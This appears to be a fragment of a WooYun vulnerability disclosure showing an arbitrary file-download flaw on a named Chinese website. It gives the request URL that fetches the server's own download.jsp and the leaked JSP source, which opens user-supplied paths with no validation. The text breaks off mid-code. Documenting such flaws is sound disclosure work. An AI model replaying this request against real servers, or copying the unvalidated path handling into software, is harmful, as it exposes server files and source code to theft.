 地址(D) http://www.cccf.net.cn/center/pages/download.jsp?path=center/pages/download.jsp&name=download.jsp
<%@page contentType="application/x-msdownload"%>
<%@ page language="java" pageEncoding="gb2312"%>
<%@page import="java.io.BufferedInputStream"%>
<%@page import="java.io.BufferedOutputStream"%>
<%@page import="java.io.IOException"%>
<%
String root = application.getRealPath("/");
String realName = request.getParameter("name");
String fullPath = request.getParameter("path");
response.setHeader("Content-Type", "application/x-msdownload;");
response.setHeader("Content-disposition", "attachment; filename=" + realName + "");
java.io.BufferedInputStream bis = null;
java.io.BufferedOutputStream bos = null;
try {
bis = new BufferedInputStream(new java.io.FileInputStream(root + fullPath));
www.wooyun.org